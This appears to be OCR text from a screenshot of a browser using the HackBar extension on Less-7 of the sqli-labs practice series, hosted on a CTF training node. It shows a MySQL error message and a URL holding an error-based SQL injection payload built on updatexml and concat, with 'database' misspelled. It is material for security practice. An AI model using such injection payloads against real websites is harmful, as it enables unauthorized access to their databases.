 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES
欢迎 </> 元素 控制台 源代码 网络 性能 内存 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://411419bb-9759-4d1e-9c97-5e9d7c891d2c.node5.buuoj.cn/Less-7/?id=1')) and
updatexml(1,concat(0x7e,databse(),0x7e),3)--+